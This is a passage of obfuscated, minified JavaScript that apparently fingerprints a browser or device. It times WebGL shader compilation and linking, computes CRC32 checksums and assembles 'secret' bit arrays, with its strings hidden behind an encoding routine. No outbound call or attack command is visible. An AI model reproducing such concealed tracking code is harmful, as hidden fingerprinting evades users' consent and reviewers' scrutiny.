y6T:{secret:L9[B6(N2I)],secretBits:L9[B6(h03)],isReportedSecretValid:f3};}function C3(K6,S0){var J9K=1292188171;var J$1=185547825;var n_d=1412122452;var J5h=655370018;var Z9i=1616399446;var P5M=1230636554;var i9C=319816720;var V8C=654462492;var w0g=655821338;var w1H=253172566;var f3$=453718845;var g1B=805513767;var W7H=454755879;var k0j=739968769;var S68=34285079;var Z4A=823462719;var i9i=408574029;var s1S=822876682;var L66=1296201236;var b38=655886082;var y_7=319036460;var Z8s=637998080;var K7f=1616399360;var Q0a=809328687;var F$8=1276577293;var l0l=471997722;var o5I=35194409;var w3y=2819081;var o_w=859660335;var y4B=777405008;var H_7=268438539;var w18=68099;var a$v=1447251202;var n58=823146247;var V_8=34674266;var x8c=1447251203;var I4S=386794270;var R$E=68227879;var p_t=1481448715;var I2e=185936214;var i2;i2=I1([o_w,a$v,R$E,k0j,D2B,P5M,w1H,n58,w18,y_7,y4B,J9K,C9X,l0l,U1a,x8c,W7H,b38,J$1,P5M,I2e,Z8s,w0g,i9C,K7f,f3$,o5I,l9T,g1B,p_t,V_8,Z4A,S68,s1S,F$8,W4P],E_,r01);(this[i2(y6T)]=K6,this[i2(H8s)]=S0,this[i2(p7o)]=i2(r01),this[i2(C$J)]=function(f5,o0){var g$t=907676447;var c7k=1296201232;var N$8=186585862;var d_H=218846787;var E5D=153965656;var U_J=657457;var z5r=1192497968;var W4Y=1230641160;var M80=34941270;var P7p=1415071498;var n7N=806423059;var U5a=471274005;var C7f=1293693190;var A9H=727058778;var c7f=488571393;var q$x=1984847896;var t6o=505872404;var X4Q=589053194;var A6W=286594878;var h8O=318773021;var t0v=67239949;var J8m=758527514;var k2u=1481443870;var M1I=621873425;var K9M=38565952;var K5N=285937158;var f_H=810317888;var n9P=269161738;var D2j=218497622;var o4,e3,F3,Z2,f2,y1,G5,u4;o4=I1([t26,c7f,t6o,n7N,f_H,W4Y,M80,z3j,J$B,h8O,X4Q,C7f,d_H,U5a,z3j,t0v,M1I,i0z,c7k,z5r,E5D,q$x,U_J,A6W,g$t,J$1,P5M,D2j,k_A,K5N,P7p,W5t,K9M,n9P,N$8,J8m,k2u,A9H],E_,y6T);(e3=this[o4(y6T)](this[o4(H8s)],this[o4(p7o)][M7],this[o4(r01)](f5)),F3=e3[o4(C$J)],Z2=this[o4(S3E)](this[o4(Q0e)],this[o4(R6o)][y5],this[o4(D6j)](f5)),f2=Z2[o4(Y8y)],y1=Z2[o4(O3g)],G5=A3(),u4=K6[M_]());if((K6[Z0](u4,F3),K6[Z0](u4,y1),K6[e5](u4),K6[P0](u4,K6[D2])))return (linkTime=A3() - G5,o0?{linkTime:linkTime,fsCompileTime:f2}:o4(z8q) === this[o4(e$U)]?linkTime:f2);throw new Error(o4(L11));},this[i2(S3E)]=function(z5,b6,a3){var I6,z3;I6=z5[L1](b6);z5[k1](I6,a3);z3=A3();return (z5[H7](I6),z5[D8](I6,z5[c7])?{shader:I6,ttc:A3() - z3}:(z5[j8](I6),O2p));},this[i2(Q0e)]=function(l4){var b_p=525748570;var U_k=727059236;var U$n=1447251200;var f6k=454643010;var k24=1414150669;var I2p=974199296;var u1W=822488343;var P3E=101333258;var N2o=18547974;var g23=153048643;var j$1=1414680320;var j2Q=186001750;var E5L=1293251659;var j8a=118116190;var Z9Z=269093633;var o1X=33947694;var y7G=1683055130;var a_i=876770832;var e8f=721422081;var m5b=923215403;var u$y=488449579;var T1Q=990590493;var u4d=1780090643;var P7k=458490129;var D2D=419707417;var S2S=1985570330;var C2e=1281239894;var G12=320995613;var D0k=487272451;var R7b=240017409;var U5R=1024272470;var j3J=621543436;var j5B=707204631;var H$A=18547229;var r15=939853;var D6y=370607152;var v7;v7=I1([Q0a,H_7,G12,I2p,J$1,P5M,j2Q,u1W,P3E,j3J,i0z,a_i,r15,N2o,y7G,j8a,b_p,V8C,R7b,D6y,H$A,S2S,f6k,P7k,u4d,E5L,g23,u$y,T1Q,j$1,D2D,e8f,k24,i9i,C2e,m5b,Z9Z,o1X,j5B,D0k,a7M,u5j,U5R,U$n,U_k],E_,y6T);return (this[v7(y6T)] || (this[v7(H8s)]=v7(p7o)),this[v7(r01)][v7(C$J)](function(Z$){var H8;H8=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return Z$[H8(y6T)](H8(H8s),H8(p7o) + G9[H8(r01)] + H8(C$J) + l4);})[v7(S3E)](v7(Q0e)));},this[i2(R6o)]=function(J$){var M6S=743186780;var e$C=609491475;var K8m=491932500;var Z6x=1130062156;var T1X=1514491212;var m0t=1565786133;var J9R=203183197;var N5S=252073561;var C_F=184628999;var e9X=1415384075;var L4j=2097373696;var N2H=184570968;var j1x=1163136065;var M7B=457640457;var a4W=559174482;var C0n=1465665374;var o92=270353479;var t9a=1297448283;var O_l=1179007499;var j7m=101587790;var n4D=475532890;var K5u=1260068175;var n0P=207116288;var Q6R=1447708506;var z5O=2018275934;var r85=67918876;var B$O=1112542550;var t_6=756698703;var k6p=923219030;var W48=102711872;var M_K=458508376;var x0e=1616399375;var Z8i=169637454;var a0P=186064156;var n94=1409359131;var V8J=1180456731;var o3G=844513872;var H6N=220142877;var x71=253565458;var W1q=50407175;var V0s=1297447506;var f5z=1028483853;var h7A=1415071555;var f4g=85017928;var d_e=1795968606;var Y3e=1952408070;var v3L=2046911064;var C7m=118692692;var X19=454822460;var e1A=973826564;var h$p=270356032;var T4U=827349590;var i5R=168449116;var Z2s=1163281733;var Y5V=1443777307;var L6O=843083350;var C7$=185205019;var f28=1331508999;var W3o=1582922322;var m9Y=101412189;var R0j=1146900224;var l4Y=486690586;var l2F=105265675;var K3x=1544368404;var c8h=119100498;var j2J=152516360;var G8w=2036156177;var y1k=1113476934;var r2Z=1448363614;var J_U=1817867596;var X0P=1511932510;var n5H=1879052063;var Y8p=1028272665;var K7o=419838727;var g83=1510756162;var J7V=1410085648;var y86=135993345;var I04=1263099462;var i1p=1078090580;var T8q=458512472;var q5C=1532774228;var I0I=169375310;var Q4z=168886298;var l1n=1380851729;var X5Y=123360841;var F1u=1330004318;var A6_=637927709;var M0f=1728128770;var J2M=1180584989;var j_O=807076145;var N7j=654460422;var e$Y=1577786436;var w0p=890659416;var V8R=442368798;var m$M=640371806;var C4z=1984847951;var t6t=184833112;var H3x=1296201305;var T5n=375021060;var k6w=991060553;var z4i=1397889563;var W3A=1193092877;var D7E=471536128;var T0f=1649958727;var v8n=1157650956;var H60=50885644;var t3b=1549536267;var m4G=253629780;var V30=389943306;var M5S=1279346524;var B8L=1817276743;var w8s=1296201247;var u9b=453461317;var b61=773728006;var N8l=1516192525;var O4n=205586460;var g8P=386339101;var Z3o=958139726;var Z4l=1159149852;var R68=206464769;var b3X=1112558941;var C5_=1616399433;var j1O=1644171037;var g2I=1410733888;var m2o=219627787;var m9P=1582856786;var u3M=1447642388;var M4A=641889815;var f1o=1947216656;var F0$=890056210;var A38=1867792966;var r7G=1779504155;var P0g=1230638927;var b$5=1851137555;var J5$=122832151;var B8g=1326065474;var z0M=1866770;var j2k=1162549002;var U9M=555568735;var K_c=323951375;var g9X=1481856012;var N7w=1329951824;var o4C=1078089304;var F_e=387532044;var N5w=437915933;var d9q=1482163718;var N82=839584266;var d8k=491930135;var L04=917506;var J9$=1176119078;var u_8=1547716096;var S1c=1480678980;var X5K=843199004;var R3g=1112558874;var u7z=1883586626;var t9n=1264534785;var L81=1649958746;var l$L=1125086289;var e6f=643060562;var e9C=487278429;var U0F=806831639;var H_N=488329026;var F7s=2030911516;var p9X=1796096017;var q5W=655952147;var L1F=421004122;var V3x=370350940;var c44=285945883;var L5z=371009030;var g6h=1477449562;var s6y=1163219991;var g6y=1981768271;var v$e=1582200915;var w_I=320408620;var m14=1561069126;var o1c=453791581;var S2u=1816544833;var D3a=1197229918;var l9Q=458494233;var o$s=1196709377;var t8z=1179785222;var a4b=1091386696;var L96=1191860229;var N4p=825109332;var o$R=1947012871;var a3k=1330869329;var m$E=469837313;var A9z=437719302;var f64=2017491271;var z$a=1750341386;var f_r=1314786841;var M6d=589764616;var d27=357830937;var u3X=324534298;var T06=1415447068;var U3k=1297448274;var F7P=286594846;var N_e=453070675;var F9z=788661520;var Z7L=1616713298;var A7g=202658843;var l9l=1482181449;var G0s=286590466;var C5B=1024336665;var u$u=1329735179;var J8h=1159077191;var Q7q=135862284;var r5m=1191401027;var J$7=974141184;var t7I=572343564;var o75=1229931863;var r0j=521868122;var T9i=407919190;var C6T=1952408087;var M2N=34215195;var W3I=1230658847;var U0$=794558491;var r4q=101327623;var B$M=1918769754;var W4h=185949703;var C_O=1448363540;var E1X=352322312;var y$5=436673051;var c9r=236789767;var P93=286870850;var p0X=106584141;var A78=1599937880;var Z_W=1263802135;var p9r=1442841623;var N1O=508625999;var m9k=1347831631;var n3Z=307167495;var I_8=637803354;var Q5b=520097812;var m$v=1075643478;var S03=403050508;var q34=638397524;var D8l=1984847881;var N5E=1296528391;var y5u=788922652;var q2y=17898265;var V3t=421330944;var B$4=386537806;var z2A=838943755;var G0f=1951277140;var D$h=1196709460;var U$d=424574786;var s3V=140117511;var Y9n=1531598932;var N9c=1796866898;var m5H=890178330;var d5I=537342038;var E6J=471669047;var c42=1112558919;var G7b=1851151708;var F_Y=1296766730;var q3F=890250326;var K8S=1442844695;var w3N=1325409815;var f51=526123010;var z0Z=1845887262;var K2V=1313215761;var N6_=2018275928;var s7K=1276730395;var w24=436870478;var m$P=1230655302;var E9o=1480985926;var I4T=184943898;var w6T=423039245;var o$0=2034377497;var v2O=1263034200;var M3Q=5523732;var T1N=118883841;var z6c=100664065;var o$A=659453530;var a9t=1532239125;var W3v=1112542038;var d4m=486739459;var W6f=809643014;var v6V=152772180;var U9c=894053405;var N2j=453183765;var Q$m=1477787917;var z3z=1482510422;var Y9R=5393236;var y2z=704643357;var F5z=68622345;var u_P=877920283;var h$d=186585365;var g5U=2031158043;var d82=1985557017;var M$e=923492952;var T5b=574762013;var R5p=1212701278;var O1I=1849777756;var n7l=1107304208;var v$I=861804124;var X$w=1480869205;var E9I=491192583;var h9v=202056256;var V80=1482625861;var M9r=1765943065;var y9n=491077980;var P_c=185947736;var R1l=1981221636;var m9l=1293252174;var L5q=318916436;var f8N=1549424472;var K_D=1851151707;var Z9l=1163139072;var u0P=1649941525;var d3Q=756356870;var p36=390531604;var e80=135951433;var L4Z=234960900;var T7n=2081172231;var q6b=990782550;var K7S=1174537501;var H2k=387534167;var c0y=1481462855;var U5C=421335309;var P3k=185665351;var y4N=1482442328;var v$V=1191971352;var y2F=1582455360;var V1T=1481445964;var w94=655830329;var a8D=960655188;var n2S=1292638987;var O$q=1765944343;var U2_=100744768;var q4l=70385949;var N8g=1581278287;var u4A=1196709446;var D_f=1314784283;var H6G=491677441;var B_6=1263096899;var M1p=995754013;var b5S=324553028;var A$Q=537339142;var A5Q=121446412;var k6n=1027764052;var j9j=374888518;var k_5=117855744;var J47=320408588;var e59=1432051468;var O_Z=1864799;var v57=402660363;var k$h=1545012739;var l97=1024210774;var Z22=5011520;var M2d=827874140;var e8n=353702171;var J3w=1178670353;var Z$H=2047618333;var n$f=1560674894;var a6y=424026125;var Y36=1817729355;var r7o=1195650380;var J4M=1196377166;var O8p=657436;var v7g=1783041303;var J79=1158419712;var H7S=1482163202;var i0$=1544309527;var T9Q=823419480;var F8i=421330952;var X3v=324160861;var N0z=285212695;var b8W=844389393;var g3D=184833562;var K37=1432032600;var j3B=453183822;var c0N=223115328;var b9V=1009858074;var L7h=1411188234;var m1T=907091026;var M1P=990589190;var P9g=890187803;var v3a=105674816;var k71=1179928664;var g0H=604963588;var O8f=923219028;var m_L=1142358030;var c_c=989931280;var U$_=1577451548;var u9i=1347312223;var J2n=1263032647;var a3m=184833366;var E8Z=437585930;var E5O=1075260492;var U27=1561400066;var Y4x=1045714461;var e9s=341068057;var j_P=1129453830;var W6g=1310595351;var W8c=1191925783;var Q5W=71768833;var R5n=488004701;var s0A=1129141078;var N5N=118692694;var Z3g=123622742;var S44=1077959773;var D8H=525618442;var T8R=756706320;var y8o=101527824;var G0k=458512155;var l0j=1383707;var E9v=907221586;var p_4=85657176;var f2N=1951473937;var w_J=253578816;var K$b=1180193876;var G5n=1913136;var w9Y=537535773;var i_1=22371355;var k45=790436434;var P4e=1281250319;var a9k=1566328412;var M8b=638264926;var r$o=727604060;var J8R=1312970821;var e6l=391910685;var q6H=1901747800;var G64=1615796757;var e1D=1951283290;var U8O=390536988;var U0u=1816413194;var H5G=1443632386;var h2m=575171421;var c4q=1645282075;var L3j=554768466;var B1l=205928971;var h1z=1782974739;var l0W=641888535;var h38=1432030810;var k0C=387331867;var E8b=117506061;var f_O=353440592;var r8C=1259345752;var l8V=307184394;var b64=1096711755;var R_M=1162105677;var C5t=224206168;var d$h=51329296;var Z_1=1124957264;var n5G=402664457;var I2P=219895385;var b6j=2085691665;var C1k=186268677;var D9$=286871379;var x2k=408046420;var S$i=1297945940;var X9c=169681165;var b8z=490407502;var c8$=1476674899;var r19=1413941769;var u1L=626791963;var v3e=453383512;var T90=1448627201;var x0J=171247373;var M5I=1649956939;var c1$=1159077199;var N4C=357587978;var E9q=1163788309;var K2U=1197146641;var d0V=1414483025;var G5Y=386994255;var y44=823986770;var x5j=239478541;var a02=1413964623;var N86=1582826076;var w0O=1112419660;var F1r=1146045276;var T$k=34674520;var S4C=1176255750;var o3I=1226445597;var k7x=878452243;var S$2=100665606;var N47=437405524;var K9p=1766810124;var i84=727062618;var q4w=1297448267;var w$T=1281250383;var z2T=823077632;var h11=1146045273;var j7U=1599755348;var l9V=1090665217;var c6F=805450562;var k4R=2052287070;var f1q=907346770;var f5R=794057990;var q_M=454231050;var v1q=269226269;var S7I=843197469;var f99=726942236;var x_I=860887080;var f6S=1195530309;var p_8=1448351254;var O19=1331312391;var o5Q=1145527309;var r7y=1329737744;var V7H=453382918;var n$N=1325475392;var H8Q=1096709198;var f36=256252750;var x6V=374691868;var W_5=537080064;var o1v=1649934592;var H1k=1482638174;var q0L=1516195650;var V_5=907346206;var m1v=721833054;var k9X=1648971331;var P3y=608202326;var L6y=520822801;var m7G=206470230;var Q5S=1330869252;var j3f=1196321090;var T1P=236728898;var M8$=1649958738;var H1o=287134791;var A5F=34933268;var g3s=353440600;var J5f=1615806528;var D69=34802008;var I1o=404573448;var r7_=1699361305;var W5w=1180193813;var M_O=2102423642;var t2w=939587;var k4o=1398298136;var d9u=203229465;var c7A=84347402;var d4_=2036156251;var H7v=1947152411;var b4l=1330712129;var N36=488184143;var f2R=391661324;var N1Z=375134235;var e8R=341444887;var g1x=625111063;var g$h=537079064;var z8l=352794627;var Z8b=1380857103;var P6A=1649637189;var a1_=285933835;var D46=39589131;var b1_=658853465;var M53=588860950;var m05=387780622;var c6J=1191532099;var D4v=471668820;var J1u=2017491293;var O39=202113283;var u1F=1442840607;var R_v=1561145620;var O4O=1293749766;var N8p=307188302;var G9G=101321487;var Y2l=206717975;var Y9f=386553882;var S_4=588067412;var F5T=1515808076;var t8i=1645878279;var e56=105806146;var z_X=995757339;var l7t=1813646593;var Z7A=1078351446;var D4a=1179089491;var E05=890438666;var Q$t=1296528390;var h4f=806366491;var G$r=453789465;var g2i=403262786;var z9n=453060162;var h_Q=1112558928;var d_;d_=I1([Q0a,H_7,q4l,q5W,A5Q,m05,T4U,c_c,N82,q_M,N0z,H$z,Y4x,a3m,M1P,R0j,f4g,o3G,y8o,a0P,v6V,X5K,L04,h7A,u_P,O19,e8n,h_Q,l97,F8i,g3s,h$p,W1q,Q4z,R3g,l97,F8i,g3s,w_J,X9c,D$h,y86,H7v,E1X,t7I,g5U,Z22,u3X,K2V,k0C,z6c,h7A,n5H,z9n,J8h,x71,L4j,N2j,d27,a4W,x5j,j9j,K8m,U9c,H1o,S03,f1q,Z_1,x6V,K37,D8l,E8b,F_e,f5R,a3k,H5G,a9k,B8L,q0L,R_M,A38,W3o,o75,i1p,J_U,h11,Z7A,T0f,N8g,Q6R,o4C,P6A,F1r,s0A,M5I,m9P,M5S,C0n,f64,A_T,l9Q,h1z,R_v,N1O,V7H,W6f,Q5W,S$i,x0e,L4Z,A7g,I4T,e1A,j3B,l9Q,f99,H60,J79,f_r,S7I,L04,C5t,m1T,w3N,Q7q,T5n,a8D,u_8,a9t,N9c,H8Q,B_6,X3v,L6O,L04,v3e,k9X,V0s,t2w,Y2l,o$R,D9$,V8J,K_D,h9v,J9R,s3V,g$h,f36,T$k,t8i,R_v,P3k,N86,M_O,S1c,p_4,B$M,F5T,I04,S44,g6y,P93,G0k,k7x,f28,W3I,B$O,d5I,n94,m_L,L81,U3k,c6J,t6t,M4A,a1_,D8H,V8C,H6G,n0P,g3D,l0W,l8V,A5F,k45,N5E,r5m,N2H,J$7,B$4,T1X,M8$,v$e,m$P,W3v,q6b,K_c,g8P,N7j,R68,u4A,P4e,F0$,l4Y,T8q,U0$,B1l,j1x,W8c,v3L,C_O,N47,j1O,Z8b,N36,V3x,M6S,g83,T90,p9X,H3x,v1q,t8z,o$0,n$f,H2k,b1_,a02,i9i,T9i,f2N,r4q,I1o,L3j,l$L,c1$,U27,G0f,n3Z,A5F,Z7L,m9l,t2w,J5$,C6T,k$h,e9s,d_e,U$d,F_Y,V80,N6_,F1u,f$G,V_5,B8g,c8h,W4h,W_5,m14,M_K,u1L,c9r,s7K,P_c,W_5,E9o,A78,C5_,K3x,G5Y,Y9R,P9g,G0s,f_O,S2u,a4b,s6y,e6l,k6n,Q$m,f8N,z_X,e56,v8n,I2P,e1D,y9n,Y5V,U9M,w0O,K5u,e59,L6O,L04,D69,e6f,a6y,F_Y,f6S,M$e,c0y,L1F,e$C,Q5S,n2S,n7l,q34,d4m,f51,G8w,v3a,g9X,q5C,M8b,e$Y,V8R,G64,Z8i,C7$,m4G,Y8p,N8l,j7U,C5_,w8s,q2y,C7m,m5H,r19,K8S,R1l,T1P,j2J,D_f,T5b,e9X,F7P,j_O,Q$t,r5m,t6t,g1x,N8p,E05,A6_,E5O,L5z,y$5,Z$H,p_8,L5q,b8W,j3f,M6d,d3Q,h4f,g2I,X$w,o92,W1q,Q4z,Y9f,m9Y,v57,U5C,F7s,c0N,Z4l,X5Y,w94,m2o,k71,r$o,G5n,O39,N1Z,f5z,X19,Q5b,M1p,H3x,F5z,k_5,M9r,b8z,E9q,G7b,h9v,i5R,x2k,b6j,H1k,J47,K_D,n$N,b5S,J3w,T7n,K7o,J2M,M2d,l2F,Y1A,D3a,z5O,r2Z,N47,j1O,b61,H7S,Y9n,C4z,O4n,t9n,y44,z0M,b4l,F9z,d82,g2i,p9r,S$2,l1n,m9k,w$T,M0f,j7m,u1F,t_6,d$h,O4O,j_P,O8f,e9C,D46,c4q,e80,c44,R5n,g0H,H_N,m0t,E9v,J9$,m$P,m$v,K9p,Z3o,i0$,J5f,I0I,f2R,N5w,f1o,N_e,E8Z,r7G,m$E,r85,A9z,T9Q,o5Q,K$b,d4_,J7M,j2k,T1N,Y3e,V3t,d9u,U0F,W3A,H6N,D7E,w0p,O8p,d0V,m1v,C1k,d9q,D4v,C5B,p36,c7A,I_8,u$u,M2N,K2U,C4z,v$V,r8C,y5u,z8l,N4C,n4D,w9Y,L7h,c8$,z2A,S4C,Z2s,N5S,A$Q,c0y,g6h,z$a,O_Z,i_1,K7S,z2T,J4M,z3z,U0u,N7w,x0J,h38,P3y,T06,u9b,y2z,L6y,J2n,y2F,o$A,E9I,w_I,q6H,q4w,t2w,d8k,O$q,w24,U$_,o1v,r7y,l0j,b3X,k6p,o1c,u3M,l7t,J7V,p0X,z4i,N4p,U8O,e8R,u0P,l9V,o3I,m4G,r7_,W48,W5w,O1I,D4a,D$h,W6g,k6w,G$r,M3Q,v7g,Z6x,u9i,y4N,h2m,t3b,l9l,Y36,t9a,i5f,k4o,S_4,y1k,Z3g,v$I,r7o,R5p,L96,k4R,X0P,T90,u7z,b64,v2O,c42,q3F,n5G,Z_W,L3j,m7G,Z9l,J8R,J1u,V1T,r0j,M53,O_l,P0g,N5N,m5H,M7B,w6T,z0Z,c6F,o5I,E6J,T8R,c0y,i84,m$M,C_F,V30,h$d,b9V,G9G,A_I,b$5,U2_,o$s,x_I],E_,y6T);return (this[d_(y6T)] || (this[d_(H8s)]=d_(p7o)),this[d_(r01)][d_(C$J)](function(r2){var X1;X1=I1([M87,I4S,c55,Z9i,L66,w3y,D6p,J5h,k0F,n_d,e5y],E_,r01);return r2[X1(y6T)](X1(H8s),X1(p7o) + G9[X1(r01)] + X1(C$J) + J$);})[d_(S3E)](d_(Q0e)));},this[i2(D6j)]=function(f7){var L$_=403769373;var E5G=102374415;var N44=3372551;var O0X=823091247;var p_S=839727622;var K4;K4=I1([O0X,E5G,L$_,p_S,N44],E_,H8s);this[K4(y6T)]=f7;});}function E7(v1,x2,E9){var C5c=402721339;var X1E=389486359;var H69=840630555;var h_3=992032260;var x2H=103875079;var d_L=471551298;var H7M=606018054;var S8y=807086086;var h9E=454901018;var H0f=201339146;var L0R=424493900;var F82=184943901;var y0W=370147869;var Z7J=503775242;var r4F=490541319;var g15=2032139;var f2G=118556177;var u9r=1776922;var U61=155203098;var M7I=1292247045;var F9M=51839488;var t75=739312208;var r_u=67124494;var k78=102571052;var M_2=202315533;var U_t=1980309777;var L$L=538313491;var u2n=1515590937;var E3O=1281250335;var S2,Q8;S2=I1([a7W,d9J,R9$,z3H,r_u,H7M,F9M,h_3,H69,X1E,f2G,h9E,k78,E3O,i$c,L0R,u2n,t75,M7I,C9X,u9r,L$L,g15,C5c,S8y,Q1Q,H0f,x2H,U_t,d_L,Z7J,y0W,M_2,r4F,F82,U61],E_,y6T);Q8=F8();v1[S2(y6T)](Q8);for(var T2=new Array(G9[S2(H8s)])[S2(p7o)](y6T)[S2(r01)](function(){var S9I=973811286;var a5Q=185281547;var F_R=68885072;var c4S=291133517;var K46=370880539;var Y7v=705108738;var d2P=155198993;var n7,O_;n7=I1([a7W,d9J,R9$,z3H,r_u,Y1A,S9A,k1k,V1u,W$S,Y7v,X80,v8g,P$D,S9I,b1r,y43,F_R,a5Q,c4S,K46,d2P],E_,y6T);O_=v1[n7(y6T)](Q8);return (E9[n7(H8s)]?E9[n7(p7o)][n7(r01)](O_[n7(C$J)](p7o)):E9[n7(S3E)]=[O_[n7(Q0e)](p7o)],C6(O_,x2,E9));}),T8=y6T,X3=y6T;X3 < T2[S2(C$J)];X3++)T2[X3] && T8++;return T8 / G9[S2(S3E)] > G9[S2(Q0e)];}function q4(C$,R_){return Y4(C$,R_) === C$[u1(C$)];}function C4(k$,m9,N$,w9){var C0M=318774590;var E11=1410925578;var D5;D5=I1([N58,o_r,c2j,j9_,p4c,a$T,l_l,k1k,C0M,E11,e5y],E_,r01);for(var r4=G9[D5(y6T)],X$=k$ * r4 + r4 - H8s;X$ >= k$ * r4;X$--)H8s === m9[X$ - k$ * r4] && N$[D5(H8s)](X$);}function m6(h0,f9){var A6;A6=I1([o9V,i_Y,p1v],E_,H8s);for(var d0=D6j,F2=O1(f9),B7=A6(y6T),R3=y6T;R3 < d0;R3++)B7[A6(H8s)](h0[F2 + R3]);return B7;}function B_(){var g$T=1851132689;var m7D=51380234;var q4Z=1447251230;var E2O=3344697;var G3;G3=I1([S9C,q4Z,m7D,g$T,E2O],E_,H8s);return L6(H$())[G3(y6T)](function(C8){return z6(C8);})[G3(H8s)](function(b7,H0){var k_W=920576;var Z6;Z6=I1([j3F,k_W,L01],E_,p7o);return b7[Z6(y6T)](H0);},G3(p7o));}function n0(X0,U_){var s83=925304893;var z8t=34886744;var V$i=402720256;var J5p=1980771611;var A_y=1848194398;var n3;n3=I1([g79,V8v,i8B,Q3e,c3Q,I8h,V_e,m8b,s8G,m7v,A_y,f66,g5i,z8t,J5p,a17,o7c,s83,V$i,m6N,a9s,O8j,L4d,N6W,d9T,R$X,g4k,T7U,v5e,I6Q],E_,r01);for(var d2=new Array(Math[n3(y6T)](X0[n3(H8s)] / G9[n3(p7o)]))[n3(r01)](y6T),W6=n3(C$J),e9=y6T;e9 < X0[n3(S3E)];e9++)(d2[Math[n3(Q0e)](e9 / G9[n3(R6o)])]<<=H8s,X0[e9] < U_[e9]?(d2[Math[n3(D6j)](e9 / G9[n3(Y8y)])]|=H8s,W6[n3(O3g)](H8s)):W6[n3(z8q)](y6T));return {secret:d2,secretBits:W6};}function g0(x5,W_){return R1(e8(x5,W_),q9(x5,W_));}function d4(L4){var z9e=255;var S9;S9=e2(L4);I0=I0 || (function(){var m$h=3988292384;var R0r=256;for(var z9,A0=new Uint32Array(R0r),c6=y6T;c6 < R0r;c6++){z9=c6;for(var o$=y6T;o$ < D6j;o$++)z9=H8s & z9?m$h ^ z9 >>> H8s:z9 >>> H8s;A0[c6]=z9;}return A0;})();for(var g_=-H8s,M3=y6T;M3 < S9[E_N];M3++)g_=g_ >>> D6j ^ I0[(z9e & (g_ ^ S9[M3])) >>> y6T];return (-H8s ^ g_) >>> y6T;}function a6(){var D5q=540893231;var B7F=805527640;var A$h=117709839;var I6x=1415071507;var b2x=858348118;var j28=171714055;var V0J=52824620;var y7p=285874975;var h1b=907161372;var M4;M4=I1([D5q,A$h,V0J,h1b,j28,y7p,b2x,B7F,l1K,I6x,m5q,v$M,A71],E_,p7o);(this[M4(y6T)]=M4(H8s),this[M4(p7o)]=function(g6){var W2;W2=I1([D5q,A$h,V0J,h1b,j28,y7p,T7U,v5e,I6Q],E_,r01);this[W2(y6T)][W2(H8s)](g6);},this[M4(r01)]=function(){var k7p=85266727;var t4w=2017474054;var i43=437919052;var O6r=38820438;var y7n=757079321;var A1N=387776521;var C64=771760432;var W49=16913190;var x7G=537209873;var h3;h3=I1([D5q,A$h,V0J,h1b,j28,y7p,O6r,x7G,e5O,k7p,y7n,C64,A1N,W49,t4w,i43,L01],E_,p7o);for(var g$=y6T;g$ < this[h3(y6T)][h3(H8s)];g$++)this[h3(p7o)][g$][h3(r01)]();});}function H$(){var O4R=973078538;var S6Y=453715457;var Y8B=654789726;var w_f=860888576;var P2l=35000611;var Z3u=436871962;var J7,V2,K_;J7=I1([o9V,D82,O4R,M9S,y6P,g4k,o2d,D9s,Z3u,t7y,Y8B,S6Y,P2l,w_f],E_,y6T);for(var K8=B0(),C9=J7(y6T),i3=y6T;i3 < G9[J7(H8s)];i3++)C9[J7(p7o)](y6T);V2=G9[J7(r01)] - H8s;for(C9[y6T]=H8s;V2 !== K8;){K_=l_(y6T,G9[J7(C$J)] - H8s);y6T === C9[K_] && (C9[K_]=H8s,V2--);}return C9;}function e2(p0){var M6U="byteLength";var C6H="buffer";var O1h="byteOffset";return p0 instanceof ArrayBuffer?new Uint8Array(p0):new Uint8Array(p0[C6H],p0[O1h],p0[M6U]);}function Y0(A$,G4,j4,x0,g2,s9){var T0;s9 || (s9=y6T);T0=A3();return new Promise(function(m5,u6){try{m5(O4(A$,G4,j4,x0,g2,T0,s9));}catch(n2){u6(n2);}});}function z6(X9){var d3E=34802461;var W9b=722619486;var o6$=1129068558;var K3_=407716684;var D8o=724519258;var A_h=1276773633;var Q2s=1616399386;var v58=358242381;var E7d=369951821;var R3C=1007761156;var r7,M5,N_,V4,H6,p5,j_;r7=I1([v7P,w2I,D8o,W9b,o6$,E7d,l_l,R3C,K3_,d3E,Q2s,V7o,v58,A_h,W4P],E_,r01);(N_=X9[r7(y6T)] / D6j,V4=r7(H8s),H6=new Array(D6j)[r7(p7o)](y6T));for(M5=y6T;M5 < N_;M5++){for(var t_=y6T,n1=D6j * M5,j5=y6T;j5 < D6j;j5++)(V4[r7(r01)](X9[n1 + j5]),H8s === X9[n1 + j5] && (t_++,H6[j5]++));V4[r7(C$J)](t_ % p7o == y6T?H8s:y6T);}p5=y6T;for(M5=y6T;M5 < H6[r7(S3E)];M5++){j_=H6[M5] % p7o == y6T?y6T:H8s;(V4[r7(Q0e)](j_),p5+=j_);}return (V4[r7(R6o)](p5 % p7o == y6T?H8s:y6T),V4);}L7=I1([F37,R91,Y5n,N5i,R$X,K2Z,Y3m,E5d,R91,Y5n,A7q,C3H,D1X,b1H,t9s,R1Y,z_D,w0N,z0L,D1X,i2W,B4J,v_h,Z_A,C8x,m8a,S5s,l8R,q4P,l4i,c07,z$r,G1u,z6p,D3P,W$k,Q0T,A6N,O6C,x6k,x2f,X$C,m_j,Q5e,a_4,D64,K4E,D7V,i92,M5Y,V$Z,z1J,C$p,M$C,e55,t5B,L3R,b2H,M8T,n8N,L3H,F_w,t0x,S3B,Q$Y,M7u,y9r,l5B,W4r,H2Y,e81,L4m,l_W,r$X,t1v,r0a,i2W,a1U,A4z,G5$,J9_,w7G,A1H,b2Q,S39,M1y,O8B,G$V,Y7u,T5m,Y1V,X8s,n3M,b4i,i1i,v_t,s38,a$u,o_D,o4X,d6a,E62,P5C,s$M,I_T,E5t,N_P,h9Y,j$n,P4d,k0G,j8r,Z4e,A18,P4M,l$0,a3Y,l$$,p6V,N2W,W24,c4V,k9t,f0F,u4V,A_4,W4y,j0k,n9t,E5w,H$z,i3S,a67,X2s,P3W,f4S,v2F,K1O,Q3y,W1_,f9R,U7$,H05,f76,R_1,V82,Q8n,F6s,C5O,V8E,q8Q,w3i,G9S,B$b,g$V,c1y,W8x,i0z,Z88,w7E,M_X,S$5,C3M,H05,f76,v_H,Z6d,Q8n,F6s,h3L,m7j,x_e,Q1Q,T7t,F4h,J0z,x$S,K2s,T6r,j8V,L74,o$x,k6i,t4x,g5z,Y3l,V7J,J8z,m5O,C80,H9M,u5D,q5H,D4Y,G5P,P83,z72,h8Z,k_1,W9c,y4j,L2Q,X6P,B68,Q5q,G7W,T7z,J7M,W5T,o2z,A3L,I0h,s9H,r_T,S3P,h6W,A0r,N6m